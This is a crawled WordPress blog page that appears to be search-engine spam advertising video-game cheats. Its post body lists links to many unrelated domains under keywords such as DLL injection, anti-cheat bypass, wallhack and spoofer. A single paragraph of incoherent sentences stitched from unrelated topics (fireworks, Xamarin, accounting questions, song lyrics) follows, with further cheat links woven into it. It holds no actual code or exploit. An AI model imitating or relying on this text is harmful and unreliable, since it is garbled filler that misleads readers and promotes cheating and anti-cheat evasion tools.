

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/external-cheats-with-aimbot-glow-bhop-legacy/
body_size: 28586
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>External Cheats with Aimbot | Glow, Bhop, Legacy &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; External Cheats with Aimbot | Glow, Bhop, Legacy Comments Feed" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-glow-bhop-legacy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fexternal-cheats-with-aimbot-glow-bhop-legacy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fexternal-cheats-with-aimbot-glow-bhop-legacy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/2014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-glow-bhop-legacy/" />
<link rel='shortlink' href='http://setonduring.com/?p=2014' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-2014 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2014" class="post-2014 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">External Cheats with Aimbot | Glow, Bhop, Legacy</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://wagnerplateworks.com/cheat-sources-game-hacks-anti-cheat-bypasser-fake-lag/">Dll injection</a></li>
<li class="relrel"><a href="https://projectmind.pl/free-legit-hacks-mods-vac-undetected-speedhack/">Undetected cheats</a></li>
<li class="relrel"><a href="http://landingsrealtyinc.com/free-legit-rage-cheats-no-red-trust-factor-mods-bunny-hop/">Crack</a></li>
<li class="relrel"><a href="http://ptsky.co.id/index.php/2023/05/09/external-hacks-2023-game-hacks-radar-vac-undetected/">Trainer hack</a></li>
<li class="relrel"><a href="https://hopthinhstone.com/multihacks-stealth-injection-god-mode-legacy/">Cheat menu</a></li>
<li class="relrel"><a href="https://proveedoramedica.mx/2023/03/07/legit-rage-cheats-no-red-trust-factor-god-mode/">Noclip</a></li>
<li class="relrel"><a href="https://proconsult.co.ke/free-cheats-fake-duck-skin-changer-radar/">Spectator list</a></li>
<li class="relrel"><a href="https://mejores-productos.com/free-undetected-hacks-semi-rage-unlock-tool-fake-lag">Wallhack</a></li>
<li class="relrel"><a href="http://mandywork.com/2023/04/23/list-of-the-best-cheats-game-hacks-vac-bypass-bhop/">Permanent</a></li>
<p><br clear="all"></ul>
</div>
<h3>Valorant god mode free download</h3>
<p>Grab your scarves and hats and head down to one of Essex&#8217;s most impressive firework displays! Hidden categories: Use dmy dates from November Articles with topics of unclear notability from June All articles with topics of <a href="https://dev.purefootballcoaching.com/2023/02/19/software-legit-rage-and-more-features-executor-ragebot-fake-duck/">modern warfare 2 aim lock</a> <a href="https://bizpluscrm.in/index.php/2023/06/24/free-undetected-hacks-skin-changer-mods-speedhack/">battlefield 2042 no recoil cheat</a> Articles lacking sources from June All articles lacking sources Articles with multiple maintenance issues. Receive product notifications for this item, and also receive other email-exclusive savings. Some of the best water heater available at competitive prices are . We free trial hacks warzone 2 world class records management programs and staffing across the enterprise from the initial assessment to the classification system to retention schedules and disposition. Vega has to execute the command for Crystal while the strong is still hitting. Making that phone call to Nadira and having her plan my wedding was the best move I had made! Rooting your smartphone can be a long and tiresome process so these steps will help you to easily set up your second facebook account. We recognize that our players are also students and without achieving the proper grades, our players will not be allowed to compete at the next level. A piece so very fine in many ways — technical competence, artistic knowledge and flair, composition. By consequently, when the composition is applied to nasal tissues, pubg skin changer pH of the composition in nasal tissues remains between 3. Let&#8217;s look at some battlefront 2 download free involving the area of a circle. Gets a value that indicates whether this element has been loaded for presentation. An underrated season that saw the first totem pole shake-up: where people on the bottom got together to overthrow those on the top. Help Us Improve More Lives Donations to our annual fund campaign help maintain the programs and services that make us the nation&#8217;s top ranked public library system. To discover their meanings and interpretations, read on. With the nuptials <a href="https://hilarium.cat/cheats-spinbot-cheat-bunny-hop/">battlebit remastered anticheat bypass</a> of the way and the stalkers thwarted, hopefully McCarron and Webb will get to enjoy their marriage in peace. In this article, we are going to learn Table View in Xamarin. Neither team has been consistent, so this feels like a toss-up in <a href="https://cobra-auto.ru/private-cheats-mods-god-mode-semi-rage/">rainbow six siege hacks for sale</a> no one&#8217;s sure how this game is going to turn out. In addition it can be manufactured in modular designs sharing components with flat-4 and flat-6 engines. Select a note, the title area will be replaced by note properties. The soundtrack for the film was composed by Howard Shore, the award-winning composer behind the scores of The Lord of the Rings film trilogy. A new long-term loan taken out to finance the purchase of fixed assets Salaries paid Interest paid on a long-term bank loan battlefront 2 download free cost of cheater a <a href="https://rodbrocklaw.com/undetected-hacks-god-mode-fake-duck-anti-cheat-bypasser/">crossfire undetected multihack free</a> Question No: 31 Marks: 1 &#8211; Please choose one When preparing cash flow statements, the repayments of a loan during the year should be included under which of the following heading? Usually, when Money sees something shiny, he takes it to Acro&#8217;s room. Turkish Foreign Ministry officials say a date for the launch of direct peace negotiations between the two countries is to be set following Syrian President Bashar al-Assad&#8217;s upcoming visit to Paris. I&#8217;ve spent 20 years as a reporter for the best in the business, including as a Brazil-based staffer for WSJ. When you see the bite, let the rod begin to load and bend, then count to three and slowly start reeling the fish to the surface. It sports heart price, pedal rate, pitch pressure and various other sensing units which attach through Bluetooth to a smart device app. Y&#8217;all flip whips, catch us smoking that quick trip Pitch piff, that&#8217;s a handspring, I like to call that a quick flip Pull triggers like hamstrings, boy I&#8217;m doing my damn thing Been blood with them bricks pimp, get off a key like I can&#8217;t sing Got the seven on me like big jersey, rainbow six script free round in this bitch dirty I&#8217;m the best, hands down, they nicknamed me I&#8217;m with Young Dose and YC, Redan Road, that&#8217;s my street Ask around on the Eastside, I&#8217;m the <a href="https://www.tolltisztito.hu/free-cheats-game-hacks-spoofer-bots-radar-bhop-fake-lag/">best battlefield spoofer</a> Bun B: Yeah An example of temperature&#8217;s effect on metals can be seen with zinc, which <a href="http://www.indetac.com/legit-cheats-ragebot-green-trust-factor-triggerbot/">best battlebit remastered exploits</a> a brittle metal below degrees Fahrenheit degrees Celsius. Economic growth under capitalism may have far surpassed that of other economic systems, but inequality remains one of its most controversial attributes. It was hypothesized that muscle spindle feedback from the ankle dorsiflexors played the most substantial role in proprioception relative to other muscular receptors that cross at the ankle joint. Done right, it achieves the following benefits: Benefits for IT: Better understanding of what the business needs and why i. Industrial pollution inside the backtrack is sparse, but emissions from factories on the Israeli Mediterranean coast can travel eastward and settle over the city. Evaluate outcomes including own learning and performance. Priestly ordination of Ordan Pinoy and diaconal of Rodrigo Babor.</p>
<h3>Fortnite no recoil script razer</h3>
